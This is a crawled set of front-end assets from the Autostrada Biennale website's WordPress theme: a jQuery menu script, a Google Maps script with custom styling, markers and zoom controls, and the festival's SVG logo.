	jQuery(".menu li").each(function(index, item) {
		if(jQuery(item).has('> ul').length) {
			jQuery(item).append("<span class='sub-menu-icon icon-arrow-right'></span>");
		}
	});


    jQuery(".menu li .icon-arrow-right").on("click", function(e) {
		let activeIcon = jQuery(this);

        if(jQuery(this).closest('li').has('> ul').length) {
			e.preventDefault();

			let _parent = jQuery(this).parent();
			
			if(jQuery(".menu-open").length) {
				if(_parent.hasClass("menu-open")) {
					_parent.toggleClass("menu-open").find("> ul").slideToggle();
					jQuery(".sub-menu-icon.active").removeClass("active");
				} else {
					if(_parent.siblings().hasClass("menu-open")) {
						let siblingItem = _parent.siblings(".menu-open");
						jQuery(".sub-menu-icon.active").removeClass("active");

						_parent.siblings(".menu-open").toggleClass("menu-open").find("> ul").slideToggle(400, function() {
							siblingItem.find("li.menu-open").remove
							_parent.toggleClass("menu-open").find("> ul").slideToggle();
							activeIcon.addClass("active");
						});
					} else {
						_parent.toggleClass("menu-open").find("> ul").slideToggle();
						activeIcon.addClass("active");
					}
				}
			} else {
				_parent.toggleClass("menu-open").find("> ul").slideToggle();
				activeIcon.addClass("active");
			}
		}
    });



    jQuery(".menubar").on("click", function(e) {
        e.preventDefault();

        jQuery(".menubar").toggleClass("active");
        jQuery(".menu-wrapper").slideToggle();
    });
}

jQuery(document).ready(function() {
	if(jQuery(window).width() < 768 && jQuery(".main").length) {
		let allHeight = 0;

		jQuery(".main .swiper-slide").each(function(index, item) {
			let itemHeight = jQuery(item).find(".main-content").outerHeight();

			if(itemHeight > allHeight) {
				allHeight = itemHeight;
			}
		});

		jQuery(".main").height(allHeight + 40 + "px");
	} 
});

--- FILE ---
content_type: application/javascript
request_url: https://autostradabiennale.org/wp-content/themes/Autostrada-Biennale-Theme/js/maps.js?ver=3.0
body_size: 1802
content:
var map = null,
  infowindow = null,
  centerMap = null,
  mapOptions = {},
  mapStyle = [
    {
      "featureType": "landscape",
      "elementType": "labels",
      "stylers": [
          {
              "visibility": "off"
          }
      ]
  },
  {
      "featureType": "transit",
      "elementType": "labels",
      "stylers": [
          {
              "visibility": "off"
          }
      ]
  },
  {
      "featureType": "poi",
      "elementType": "labels",
      "stylers": [
          {
              "visibility": "off"
          }
      ]
  },
  {
      "featureType": "water",
      "elementType": "labels",
      "stylers": [
          {
              "visibility": "off"
          }
      ]
  },
  {
      "featureType": "road",
      "elementType": "labels.icon",
      "stylers": [
          {
              "visibility": "off"
          }
      ]
  },
  {
      "stylers": [
          {
              "hue": "#00aaff"
          },
          {
              "saturation": -100
          },
          {
              "gamma": 2.15
          },
          {
              "lightness": 12
          }
      ]
  },
  {
      "featureType": "road",
      "elementType": "labels.text.fill",
      "stylers": [
          {
              "visibility": "on"
          },
          {
              "lightness": 24
          }
      ]
  },
  {
      "featureType": "road",
      "elementType": "geometry",
      "stylers": [
          {
              "lightness": 57
          }
      ]
  },
  ];
// Initialize and add the map

document.addEventListener("DOMContentLoaded", function () {
  if (document.getElementById("new-google-map-page")) {
    newGoogleMap();
  } else if (document.getElementById("init-map-page")) {
    initMap();
  }
});

function newGoogleMap() {
  if (document.getElementById("map")) {
    const mapElement = document.getElementById("map");

    let lat = 42.6026,
        long = 20.9020;

    const centerMap = new google.maps.LatLng(lat, long);
    const zoomLevels = {
        default: 9,
        small: 8,
    };

    const mediaQueryMedium = window.matchMedia("(max-width: 1024px)");
    const mediaQuerySmall = window.matchMedia("(max-width: 768px)");

    let initialZoom = zoomLevels.default;
    if (mediaQuerySmall.matches) {
        initialZoom = zoomLevels.small;
    } else if (mediaQueryMedium.matches) {
        initialZoom = zoomLevels.medium;
    }

    const mapOptions = {
        zoom: initialZoom,
        center: centerMap,
        mapTypeId: google.maps.MapTypeId.ROADMAP,
        styles: mapStyle,
    };

    const map = new google.maps.Map(mapElement, mapOptions);
    const infowindow = new google.maps.InfoWindow();
    let markers = [];

    const markerInputs = document.querySelectorAll(".map-input");

    function addMarkers() {
        markerInputs.forEach((input) => {
            const markerIcon = {
                path: google.maps.SymbolPath.CIRCLE,
                scale: 10,
                fillColor: "red",
                fillOpacity: 1,
                strokeWeight: 0,
            };

            const marker = new google.maps.Marker({
              position: {
                  lat: parseFloat(input.dataset.lat),
                  lng: parseFloat(input.dataset.long),
              },
              map: map,
              title: input.dataset.title,
              content: input.dataset.content,
              image: input.dataset.image,
              type: input.dataset.type,
              icon: markerIcon,
              opacity: 1,
            });

            markers.push(marker);

            google.maps.event.addListener(marker, "click", function () {
              let imageContent = "";
              if (this.image) {
                  imageContent = `<img src="${this.image}" alt="${this.getTitle()}" class="map-image" />`;
              }

              const contentString = `
                  <div class="map-info-window">
                      ${imageContent}
                      <div class="map-content-wrapper">
                          <h5 class="map-title">${this.getTitle()}</h5>
                          ${this.content}
                      </div>
                  </div>
              `;
              infowindow.setContent(contentString);
              infowindow.open(map, this);
            });
        });
    }

    addMarkers();

    function smoothZoom(map, targetZoom, currentZoom, callback) {
        if (currentZoom === targetZoom) {
            if (callback) callback();
            return;
        }
        const nextZoom = currentZoom + (targetZoom > currentZoom ? 1 : -1);
        map.setZoom(nextZoom);
        setTimeout(() => {
            smoothZoom(map, targetZoom, nextZoom, callback);
        }, 150);
    }

    const zoomInBtn = document.getElementById("zoom-in");
    const zoomOutBtn = document.getElementById("zoom-out");

    zoomInBtn.addEventListener("click", () => {
        const currentZoom = map.getZoom();
        const newZoom = currentZoom + 1;
        smoothZoom(map, newZoom, currentZoom);
    });

    zoomOutBtn.addEventListener("click", () => {
        const currentZoom = map.getZoom();
        const newZoom = currentZoom - 1;
        smoothZoom(map, newZoom, currentZoom);
    });

    const filters = document.querySelectorAll("#filter-country, #filter-region, #filter-continent");
    filters.forEach((filter) => {
        filter.addEventListener("click", function () {
            const lat = parseFloat(this.dataset.lat);
            const lng = parseFloat(this.dataset.lng);
            let targetZoom = parseInt(this.dataset.zoom);
            
            if (mediaQuerySmall.matches) {
                targetZoom = parseInt(this.dataset.zoomMobile);
            }

            map.panTo({ lat, lng });
            smoothZoom(map, targetZoom, map.getZoom());

            filters.forEach(f => f.querySelector('.icon-location').classList.add('hide'));
            this.querySelector('.icon-location').classList.remove('hide');
        });
    });
  }
}


if (jQuery(".map").length) {
  window.newGoogleMap = newGoogleMap;
}

function initMap() {
  if (document.getElementById("map")) {
    const mapCoords = document.querySelector("#map-coors");
    let lat = 42.22252119202476,
      long = 20.75200636076344;

    if (mapCoords) {
      const mapCoordsLat = mapCoords.dataset.lat,
        mapCoordsLong = mapCoords.dataset.long;

      if (mapCoordsLat !== "" && mapCoordsLong !== "") {
        lat = mapCoordsLat;
        long = mapCoordsLong;
      }
    }

    if (jQuery(".map-venues").length > 0) {
      lat = jQuery(".map-venues").attr("data-lat");
      long = jQuery(".map-venues").attr("data-lng");
    }

    centerMap = new google.maps.LatLng(lat, long); // Please add your LAT AND LONG Coordiantions, as props in the LatLng function

    mapOptions = {
      zoom: 18,
      center: centerMap,
      mapTypeId: google.maps.MapTypeId.ROADMAP,
      styles: mapStyle,
    };

    map = new google.maps.Map(document.getElementById("map"), mapOptions);

    const marker = new google.maps.Marker({
      position: centerMap,
      map: map,
      title: jQuery(".map-venues").attr("data-title") || "Autostrada Biennale",
    });

    google.maps.event.addListener(marker, "click", function (evt) {
      console.log(
        "A: ",
        jQuery(".map-venues").attr("data-title") || "Autostrada Biennale"
      );
      infowindow.setContent(
        jQuery(".map-venues").attr("data-title") || "Autostrada Biennale"
      );
      infowindow.open(map, this);
    });
  }
}

if (jQuery(".map").length) {
  window.initMap = initMap;
}


--- FILE ---
content_type: image/svg+xml
request_url: https://autostradabiennale.org/wp-content/uploads/2022/11/Autostrada-Biennale-New-Logo.svg
body_size: 1775
content:
<svg id="Layer_1" data-name="Layer 1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 350.04 84.49"><defs><style>.cls-1{fill:#231f20;}</style></defs><polygon class="cls-1" points="87.19 65.88 87.15 65.89 87.15 65.88 86.6 65.88 6.61 65.88 4.93 65.88 4.93 66.08 0 78.54 0 84.49 3.42 84.49 6.61 76.95 85.89 76.95 88.79 84.49 92.2 84.49 92.2 78.54 87.19 65.88"/><polygon class="cls-1" points="17.21 53.78 75.17 53.78 75.17 53.71 78.09 61.31 81.51 61.31 81.51 55.36 76.5 42.7 76.45 42.71 76.45 42.7 75.17 42.7 17.21 42.7 15.63 42.7 15.63 42.9 10.7 55.36 10.7 61.31 14.11 61.31 17.21 53.78"/><polygon class="cls-1" points="29.84 29.93 62.36 29.93 65.26 37.46 68.67 37.46 68.67 31.51 63.66 18.84 63.62 18.86 63.62 18.84 62.36 18.84 28.83 18.84 28.46 18.84 28.46 19.05 23.53 31.51 23.53 37.46 26.95 37.46 29.84 29.93"/><polygon class="cls-1" points="37.24 0 34.23 7.63 34.23 13.58 37.64 13.58 40.54 6.05 51.66 6.05 54.56 13.58 57.98 13.58 57.98 7.63 54.96 0 37.24 0"/><path d="M141.34,37h-3.11l-.35-.34-1.73-4.51-.7-.35h-8.66l-.69.35-1.73,4.51L124,37h-3.11l-.35-.34V33.17l8-20.09.34-.35h4.51l.34.35,8,20.09v3.47ZM131.8,19h-.35l-3.12,8.31.35.35h5.89l.35-.35Z"/><path d="M164.36,27.63c0,6.23-3.46,9.7-9.7,9.7s-9.7-3.47-9.7-9.7V13.08l.35-.35h4.16l.34.35V27.63c0,3.46,1.39,5.54,4.85,5.54s4.85-2.08,4.85-5.54V13.08l.35-.35H164l.34.35Z"/><polygon points="187.57 16.89 180.64 16.89 180.3 17.23 180.3 36.63 179.95 36.98 175.8 36.98 175.45 36.63 175.45 17.23 175.1 16.89 168.17 16.89 167.83 16.54 167.83 13.08 168.17 12.73 187.57 12.73 187.92 13.08 187.92 16.54 187.57 16.89"/><path d="M201.08,37.33c-7.27,0-11.77-5.2-11.77-12.47s4.5-12.48,11.77-12.48,11.78,5.2,11.78,12.48-4.5,12.47-11.78,12.47m0-20.79c-4.5,0-6.93,3.47-6.93,8.32s2.43,8.31,6.93,8.31S208,29.71,208,24.86s-2.42-8.32-6.93-8.32"/><path d="M225.68,37.33c-6.93,0-10.05-3.47-10.05-8L216,29h4.16l.34.35c0,2.42,1.39,3.81,5.54,3.81,3.12,0,4.86-1,4.86-3.12,0-2.42-1.39-3.11-6.24-3.81S216,23.82,216,19c0-3.47,2.77-6.59,9.35-6.59s9.36,3.12,9.36,7.28l-.35.34h-4.16l-.35-.34c0-2.08-1-3.12-4.84-3.12-3.12,0-4.16,1-4.16,2.43,0,2.07,1.39,2.77,6.24,3.46s8.66,2.77,8.66,7.62c0,3.81-2.78,7.28-10,7.28"/><polygon points="257.2 16.89 250.28 16.89 249.93 17.23 249.93 36.63 249.58 36.98 245.43 36.98 245.08 36.63 245.08 17.23 244.73 16.89 237.8 16.89 237.46 16.54 237.46 13.08 237.8 12.73 257.2 12.73 257.55 13.08 257.55 16.54 257.2 16.89"/><path d="M275.91,26.93v.35l4.5,5.89v3.46l-.34.35H278l-.69-.35-6.93-9-.69-.35h-3.47l-.35.35v9l-.34.35h-4.16l-.34-.35V13.08l.34-.35h11.43c4.85,0,8.32,2.43,8.32,7.28a6.85,6.85,0,0,1-5.2,6.92m-3.12-10h-6.58l-.35.34v5.55l.35.34h6.58c2.08,0,3.47-.69,3.47-3.11s-1.39-3.12-3.47-3.12"/><path d="M304,37h-3.12l-.34-.34-1.74-4.51-.69-.35h-8.66l-.69.35L287,36.64l-.35.34h-3.12l-.35-.34V33.17l8-20.09.35-.35H296l.35.35,8,20.09v3.47ZM293.92,19h-.34l-3.12,8.31.35.35h5.89l.34-.35Z"/><path d="M315.75,37h-7.62l-.35-.35V13.08l.35-.35h7.62c8.66,0,11.78,4.5,11.78,12.13S324.41,37,315.75,37m.35-20.09H313l-.35.34V32.48l.35.34h3.12c4.85,0,6.58-2.42,6.58-8s-1.73-8-6.58-8"/><path d="M349.7,37h-3.12l-.35-.34-1.73-4.51-.69-.35h-8.66l-.69.35-1.74,4.51-.34.34h-3.12l-.35-.34V33.17l8-20.09.35-.35h4.5l.35.35,8,20.09v3.47ZM339.65,19h-.34l-3.12,8.31.35.35h5.88l.35-.35Z"/><path d="M132.68,72.1H120.9l-.34-.34V48.2l.34-.35H132c3.46,0,6.93,1.74,6.93,6.24,0,2.43-1,4.51-3.47,5.2v.34c2.77.7,4.16,2.78,4.16,5.89,0,4.85-3.46,6.58-6.93,6.58M131.3,52h-5.55l-.34.35v4.85l.34.34h5.55a2.54,2.54,0,0,0,2.77-2.76c0-1.74-.7-2.78-2.77-2.78m0,9.7h-5.55l-.34.35V67.6l.34.35h5.55c2.42,0,3.46-1,3.46-3.12s-1-3.12-3.46-3.12"/><polygon points="148.27 72.11 144.11 72.11 143.77 71.76 143.77 48.2 144.11 47.86 148.27 47.86 148.62 48.2 148.62 71.76 148.27 72.11"/><polygon points="170.79 72.11 154.5 72.11 154.16 71.76 154.16 48.2 154.5 47.86 170.79 47.86 171.13 48.2 171.13 51.66 170.79 52.01 159.36 52.01 159.01 52.36 159.01 57.21 159.36 57.56 170.1 57.56 170.44 57.9 170.44 61.37 170.1 61.72 159.36 61.72 159.01 62.06 159.01 67.6 159.36 67.95 170.79 67.95 171.13 68.29 171.13 71.76 170.79 72.11"/><polygon points="176.33 47.86 181.18 47.86 181.87 48.2 191.23 64.14 191.57 64.14 191.57 48.2 191.92 47.86 196.07 47.86 196.42 48.2 196.42 71.76 196.07 72.11 191.23 72.11 190.53 71.76 181.18 55.82 180.83 55.82 180.83 71.76 180.49 72.11 176.33 72.11 175.99 71.76 175.99 48.2 176.33 47.86"/><polygon points="202.31 47.86 207.16 47.86 207.85 48.2 217.21 64.14 217.55 64.14 217.55 48.2 217.9 47.86 222.06 47.86 222.4 48.2 222.4 71.76 222.06 72.11 217.21 72.11 216.52 71.76 207.16 55.82 206.81 55.82 206.81 71.76 206.47 72.11 202.31 72.11 201.97 71.76 201.97 48.2 202.31 47.86"/><path d="M246.65,72.11h-3.11l-.35-.35-1.73-4.5-.7-.35h-8.65l-.7.35-1.73,4.5-.35.35h-3.11l-.35-.35V68.3l8-20.1.34-.34h4.51l.35.34,8,20.1v3.46Zm-10-18h-.35l-3.12,8.32.35.34h5.89l.35-.34Z"/><polygon points="266.4 72.11 250.81 72.11 250.47 71.76 250.47 48.2 250.81 47.86 254.97 47.86 255.31 48.2 255.31 67.6 255.66 67.95 266.4 67.95 266.75 68.29 266.75 71.76 266.4 72.11"/><polygon points="286.49 72.11 270.21 72.11 269.87 71.76 269.87 48.2 270.21 47.86 286.49 47.86 286.84 48.2 286.84 51.66 286.49 52.01 275.06 52.01 274.72 52.36 274.72 57.21 275.06 57.56 285.8 57.56 286.15 57.9 286.15 61.37 285.8 61.72 275.06 61.72 274.72 62.06 274.72 67.6 275.06 67.95 286.49 67.95 286.84 68.29 286.84 71.76 286.49 72.11"/></svg>